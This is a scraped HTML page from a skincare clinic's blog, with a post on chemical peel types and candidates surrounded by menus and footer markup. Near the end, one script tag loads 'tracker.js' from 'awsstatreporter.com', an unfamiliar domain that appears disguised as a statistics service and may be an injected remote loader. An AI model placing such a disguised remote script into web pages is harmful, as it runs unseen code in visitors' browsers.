wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Beard Hair Transplant</span></a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.bentleyskincare.com/wellness-services/hormone-replacement-therapy/"><span class="link-inner">Hormone Replacement Therapy</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.bentleyskincare.com/wellness-services/iv-therapy/"><span class="link-inner">IV Therapy</span></a></li><li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://www.bentleyskincare.com/wellness-services/dry-eye-therapy/"><span class="link-inner">Dry Eye Therapy</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://www.bentleyskincare.com/wellness-services/medical-weight-loss/"><span class="link-inner">Medical Weight Loss</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://www.bentleyskincare.com/wellness-services/fat-reduction/"><span class="link-inner">Fat Reduction</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://www.bentleyskincare.com/wellness-services/vaginal-rejuvenation/"><span class="link-inner">Vaginal Rejuvenation</span></a></li></ul></li><li id="menu-item-3569" class="service-category menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3569"><a href="/labwork/"><span class="link-inner">Labwork <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3577" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="#"><span class="link-inner">Menu Item</span></a></li></ul></li></ul></li><li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://www.bentleyskincare.com/faq/"><span class="link-inner">FAQ</span></a></li><li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://www.bentleyskincare.com/online-store/"><span class="link-inner">Online Store</span></a></li><li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://www.bentleyskincare.com/our-specials/"><span class="link-inner">Specials</span></a></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4073"><a href="#"><span class="link-inner">Areas Served <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://www.bentleyskincare.com/hair-transplant-st-louis-mo/"><span class="link-inner">Hair Transplants in St. Louis, MO</span></a></li><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.bentleyskincare.com/hair-transplants-in-bentonville-ar/"><span class="link-inner">Hair Transplants in Bentonville, AR</span></a></li></ul></li><li id="menu-item-2253" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-2253"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li></ul></nav></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a></div></div></div></header><main id="main" class="site-main wpex-clr"><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><style>.vc_custom_1670430582987{margin-bottom: 50px !important;padding-top: 100px !important;padding-bottom: 100px !important;background: #000000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg?id=2409) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1669158787112{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1670430648269{padding-top: 25px !important;}.vc_custom_1670430038987{padding-top: 15px !important;padding-bottom: 25px !important;}</style><div class="custom-singular-template entry wpex-clr"><div class="vc_section vc_custom_1670430582987 vc_section-o-content-middle vc_section-flex wpex-vc_section-has-fill wpex-vc-reset-negative-margin bg-fixed wpex-vc-bg-fixed wpex-vc-bg-center wpex-has-overlay wpex-relative wpex-vc-full-width-section wpex-vc-full-width-section--centered" style="background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2018/10/chemical-peels.jpg)!important;"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay dark wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black"></span></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669158787112 vc_row-o-content-bottom vc_row-flex wpex-vc_row-has-fill wpex-vc_row-mx-auto no-bottom-margins" style="max-width:1000px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-post-terms vcex-module wpex-clr textcenter wpex-last-mr-0 wpex-mb-15"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="vcex-post-terms__item vcex-post-terms__item--2 theme-button align-center wpex-mr-5 wpex-mb-5" style="color:#ffffff;background:rgba(255,255,255,0.5);padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;font-size:14px;font-weight:400;">Blog</a></div><style>.vcex-page-title.vcex_69741bc722948 .vcex-page-title__heading{color:#f9f8f7;font-size:50px;font-family:Playfair Display;font-weight:700;}@media (max-width:1024px){.vcex-page-title.vcex_69741bc722948 .vcex-page-title__heading{font-size:35px;}}@media (max-width:959px){.vcex-page-title.vcex_69741bc722948 .vcex-page-title__heading{font-size:30px;}}@media (max-width:767px){.vcex-page-title.vcex_69741bc722948 .vcex-page-title__heading{font-size:40px;}}</style><div class="vcex-page-title vcex-module wpex-text-center vcex_69741bc722948"><h1 class="vcex-page-title__heading wpex-heading wpex-text-3xl"><span class="vcex-page-title__text">Look And Feel Your Best With Chemical Peels</span></h1></div><div class="vc_custom_1670430648269 wpex-clr"><div class="theme-button-wrap textcenter wpex-clr"><a href="/blog/" class="vcex-button theme-txt-link align-center wpex-inline-block inline" style="color:#ffffff;"><span class="vcex-button-inner theme-button-inner">Return to Articles<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(10px)&quot;}"><span class="ticon ticon-angle-double-right" aria-hidden="true"></span></span></span></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc-has-max-width vc-max-width-80 wpex-vc_row-mx-auto" style="max-width:1000px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-post-content"><div class="vcex-post-content-c wpex-clr"><p><span style="font-weight: 400;">If your facial skin is beginning to show signs of aging, you may very well benefit from a chemical peel treatment. <a href="/chemical-peels/">Chemical peels</a> can help smooth the skin, eliminate the appearance of fine lines and wrinkles, and reduce the prominence of certain blemishes such as age spots, freckles, and injury scars. A chemical peel is a simple procedure that stimulates facial skin rejuvenation. The epidermal layer is removed, and the body responds by accelerating the production of healthy replacement tissue. </span></p><p><span style="font-weight: 400;">Our clients are generally thrilled with the results they experience. In fact, many of our clients schedule chemical peels once or twice a year to maintain a more youthful, healthy appearance. Below, we will outline the various peel treatments and describe the problems they correct. </span></p><p><b>Candidates for Chemical Peels </b></p><p><span style="font-weight: 400;">The most obvious sign of aging is brittle, dull skin that shows an increase in wrinkling, smile lines, and crow&#8217;s feet. Environmental factors and a loss of moisture in the skin are major culprits. Acne scars, injury scars, liver spots, and other blemishes become more apparent because the skin cells continue to reproduce themselves without improvement. If this sounds like you, a chemical peel treatment may be the ideal solution. </span></p><p><b>Types of Chemical Peels</b></p><p><span style="font-weight: 400;">The most common peel treatment targets the epidermis directly. Known as a superficial peel, this treatment is performed by applying a mild acid to the skin surface. After it sets for a few minutes, the acid is washed away with a special type of solvent. Over the next three or four days, the skin dries up and flakes away. At once, the body goes into overdrive producing a new epidermal layer. Once it forms, the skin surface is now smoother, and wrinkling is far less noticeable. </span></p><p><span style="font-weight: 400;">We sometimes recommend a medium-depth peel if the problem is subsurface blemishes. Moderate acne scarring and injury scarring can be improved via the application of a stronger acid solution. This peel treatment dries up the upper portion of the dermis. In other words, the solution penetrates more deeply. After a month or so, the appearance of the skin is greatly improved because the peel treatment triggered a more aggressive replacement of skin. </span></p><p><span style="font-weight: 400;">A deep-level peel helps to correct problems with skin tone and texture. Some of our clients opt for this procedure if their facial skin is suffering the effects of years of sun damage. </span></p><p><b>Consulting with the Client </b></p><p><span style="font-weight: 400;">We will suggest one of these peel treatments based on our observation of the facial skin and after listening to the concerns of the client. The consultation is very important because we can only recommend a specific treatment after seeing for ourselves what the problem areas look like. The moderate and deep peel treatments involve some pre-treatment preparation on the part of the client. </span></p><p><span style="font-weight: 400;">Whichever treatment we recommend, we can assure the client that the final results will be cause for excitement. The idea is to look as young as you feel, so if you think you deserve a more youthful, healthy appearance, contact us at <a href="/about-us/">Bentley Skincare &amp; Wellness &amp; Wellness</a> to <a href="/contact-us/">schedule a consultation</a>. You&#8217;ll be surprised at the before-and-after photos we show you, and you&#8217;ll see just how a chemical peel can help you look and feel your best. </span></p></div></div><style>style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><ul class="vcex-post-meta meta vcex-module meta-vertical"><li class="meta-date"><span class="meta-label-wrap"><span class="meta-label wpex-font-bold">Published on:</span> <time datetime="2018-10-08">October 8, 2018</time></span></li></ul><style>style="height:80px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:80px;"></div><style>.vcex-heading.vcex_69741bc731e31{color:#0d5384;font-size:30px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;}@media (max-width:1024px){.vcex-heading.vcex_69741bc731e31{font-size:25px;}}@media (max-width:959px){.vcex-heading.vcex_69741bc731e31{font-size:25px;}}@media (max-width:767px){.vcex-heading.vcex_69741bc731e31{font-size:25px;}}@media (max-width:479px){.vcex-heading.vcex_69741bc731e31{font-size:25px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69741bc731e31"><span class="vcex-heading-inner wpex-inline-block">Share This</span></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_3 vc_sep_pos_align_left vc_separator_no_text vc_custom_1670430038987  vc_custom_1670430038987" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div><div class="vcex-social-share vcex-module"><div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fwww.bentleyskincare.com%2F" data-url="https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Flook-feel-best-chemical-peels%2F" data-title="Look And Feel Your Best With Chemical Peels" data-image="https%3A%2F%2Fwww.bentleyskincare.com%2Fwp-content%2Fuploads%2F2018%2F10%2Fchemical-peels.jpg" data-summary="If%20your%20facial%20skin%20is%20beginning%20to%20show%20signs%20of%20aging%2C%20you%20may%20very%20well%20benefit%20from%20a%20chemical%20peel%20treatment.%20Chemical%20peels%20can%20help%20smooth%20the%20skin%2C%20eliminate%20the" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Flook-feel-best-chemical-peels%2F"><ul class="wpex-social-share__list wpex-flex wpex-flex-wrap"><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Twitter</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Facebook</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--pinterest wpex-pinterest wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-pinterest" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Pinterest</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">LinkedIn</span>
</a></li><li class="wpex-social-share__item">
<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-social-bg">
<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
<span class="wpex-social-share__label wpex-label">Email</span>
</a></li></ul></div></div><style>style="height:80px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:80px;"></div><style>.vcex-heading.vcex_69741bc734e0a{color:#0d5384;font-size:26px;font-family:Playfair Display;font-weight:500;text-transform:capitalize;}@media (max-width:1024px){.vcex-heading.vcex_69741bc734e0a{font-size:26px;}}@media (max-width:959px){.vcex-heading.vcex_69741bc734e0a{font-size:26px;}}@media (max-width:767px){.vcex-heading.vcex_69741bc734e0a{font-size:26px;}}@media (max-width:479px){.vcex-heading.vcex_69741bc734e0a{font-size:26px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69741bc734e0a"><span class="vcex-heading-inner wpex-inline-block">Latest Articles</span></h2><style>.wpex-post-cards.vcex_69741bc738e99 .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-md);}</style><div class="wpex-post-cards wpex-post-cards-simple_3 vcex_69741bc738e99 wpex-relative"><div class="wpex-post-cards-inner"><div class="wpex-post-cards-loop wpex-post-cards-grid wpex-row wpex-clr"><div class="wpex-post-cards-entry col col-1 span_1_of_2 post-3797 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/hollowed-temples-and-under-eye-area/">How Do I Treat Hollowed Temples and the Under Eye Area?</a></h2></div></div></div><div class="wpex-post-cards-entry col col-2 span_1_of_2 post-1276 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/how-long-does-juvederm-last/">How Long Does Juvederm Last?</a></h2></div></div></div><div class="wpex-post-cards-entry col col-1 span_1_of_2 post-1270 type-post cat-2"><div class="wpex-card wpex-card-simple_3"><div class="wpex-card-inner wpex-pt-15 wpex-pb-30 wpex-border-t-2 wpex-border-main wpex-border-solid wpex-last-mb-0"><div class="wpex-card-primary-term wpex-mb-15 wpex-text-xs wpex-font-bold"><a href="https://www.bentleyskincare.com/blog/category/blog/" class="wpex-text-accent wpex-hover-underline has-term-2-color">Blog</a></div><h2 class="wpex-card-title wpex-heading wpex-text-2xl wpex-mb-20"><a href="https://www.bentleyskincare.com/blog/how-quickly-does-prp-treatment-work/">How Quickly Does PRP Treatment Work?</a></h2></div></div></div></div></div></div><style>style="height:60px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:60px;"></div></div></div></div></div></div></div></div></div></main><footer id="footer-builder" class="footer-builder"><div class="footer-builder-content container entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510905677 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1667417757343"><a href="/home/"><img data-lazyloaded="1" src="[data-uri]" width="200" height="143" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White.png 200w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/Footer-Logo-White-56x40.png 56w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></div></figure><style>style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.vcex-multi-buttons.vcex_69741bc73e6e6 .theme-button,.vcex-multi-buttons.vcex_69741bc73e6e6 .theme-txt-link{padding-top:3px;padding-right:20px;padding-bottom:5px;padding-left:20px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center multi-button vcex_69741bc73e6e6"><a href="tel:417-881-7546" class="theme-button flat outline-transparent wpex-text-center vcex-count-1">417.881.7546</a><a href="https://www.myaestheticspro.com/BN/index.cfm?651D680AD91B48CA0852BB2AA5DF0592" title="Contact Us" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" target="_blank" rel="noopener noreferrer">BOOK ONLINE</a></div><style>.vcex-social-links.vcex_69741bc73ece2 .vcex-social-links__item{color:#f9f8f7;background:#000000;border-color:#000000;}.vcex-social-links.vcex_69741bc73ece2 .vcex-social-links__item:hover{color:#ffffff;background:#82cded;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-center wpex-last-mr-0 vcex_69741bc73ece2"><a  href="https://www.facebook.com/bentleyskincare" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/bentleyskincarewellness/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1670600228771 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667510913492 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1667511739249  vc_custom_1667511739249" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#82cdec;" class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1667520417582 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Our Office</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="https://g.page/bentley-skincare-wellness?share" target="_blank" rel="noopener">1016 West Battlefield Road<br />
Springfield, MO 65807</a></span></p></div></div></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:16px;"><span aria-hidden="true" class="fas fa-phone"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="tel:417-881-7546"><strong>(417) 881-7546</strong></a></p></div></div></div><style>style="height:35px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:35px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:600;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Hours of Operation</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><strong>Monday – Friday:</strong><br />
10:00 a.m. – 5:00 p.m.<br />
<strong>Saturday &#8211; Sunday:</strong><br />
By Appointment Only</p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#82cdec;font-size:18px;"><span aria-hidden="true" class="fas fa-link"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:14px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Helpful Links</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:15px;"><p><span style="color: #ffffff"><a style="color: #ffffff" href="/medspa-services/">Medical Spa Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/surgical-services/">Surgical Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/wellness-services/">Wellness Services</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/online-store/">Online Store</a></span></p></div></div></div><style>style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_69741bc74ba9b .vcex-image-inner{max-width:150px;}</style><figure class="vcex-image vcex-module textcenter vcex_69741bc74ba9b"><div class="vcex-image-inner wpex-relative wpex-inline-block hvr hvr-grow"><a href="http://carecredit.com/apply/?sitecode=bb3bupc06182018" target="_blank" rel="noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" width="350" height="213" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png" class="vcex-image-img wpex-align-middle" alt="logo" loading="lazy" decoding="async" data-srcset="https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button.png 350w, https://www.bentleyskincare.com/wp-content/uploads/2022/11/carecredit-apply-now-button-300x183.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></a></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></footer></div></div><a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-MCWMX29"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="litespeed/javascript" data-src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style> <script id="footprint-wp-js-extra" type="litespeed/javascript">var fpobj={"ajaxurl":"https:\/\/www.bentleyskincare.com\/wp-admin\/admin-ajax.php"}</script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpex_theme_params={"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"90","headerFiveSplitOffset":"1","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"}</script> <script id="wpex-mobile-menu-sidr-js-extra" type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script></script><div class="spsig-footer" role="contentinfo"><div class="spsig-container"><div class="spsig-logo-wrap">
<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
